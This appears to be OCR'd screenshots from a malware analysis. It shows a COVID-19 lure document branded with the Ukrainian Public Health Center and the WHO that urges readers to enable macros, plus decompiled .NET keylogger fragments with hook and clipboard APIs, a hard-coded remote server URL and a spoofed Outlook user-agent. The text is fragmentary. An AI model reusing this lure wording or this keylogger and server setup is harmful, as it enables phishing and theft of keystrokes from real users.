 Коронавірусна інфекція COVID-19 [兼容模式] - M...
图片工具
文件 开始 插入 页面布局 引用 邮件 审阅 视图 格式
17.5
粘贴
B I U abc x, x'
A Aa A A
AaBbCcI AaBb( AaBbC
Table P... 标题 标题 1
更改样式 编辑
剪贴板 字体 段落 样式
安全警告 宏已被禁用。 启用内容
导航
搜索文档
Що таке н...
Симптоми
Чи є вакци...
Чи є лікува...
Як захисти...
Як запобіг...
Які алгори...
Чи потрібн...
Де можна ...
ЦЕНТР ГРОМАДСЬКОГО
ЗДОРОВ'Я МОЗ УКРАЇНИ
World Health
Organization
З метою запобігання індексування документа зміст приховано.
Натискаючи кнопку Включити макроси, ви підтверджуєте що
володієте повноваженнями, необхідними для ознайомлення.
GClass5 @0200001F
基类型和接口
派生类型
.cctor() : void @06000070
AddClipboardFormatListene
CallNextHookEx(int, int, int,
CallNextHookEx_1(
ChangeClipboardChain(IntP
GetForegroundWindow() : In
GetKeyboardLayout(int) : In
GetKeyboardState(byte[]) : i
212 // Token: 0x04000057 RID: 87
213 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
214 private string string_0;
215
216 // Token: 0x04000058 RID: 88
217 private HttpWebRequest httpWebRequest_0;
218
219 // Token: 0x04000059 RID: 89
220 private string string_1 = "https://cloud-security.ggpht.ml";
221
222 // Token: 0x0400005A RID: 90
223 private string string_2 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2;
Trident/6.0; .NET4.0E; .NET4.0C; Microsoft Outlook 15.0.5023; ms-office; M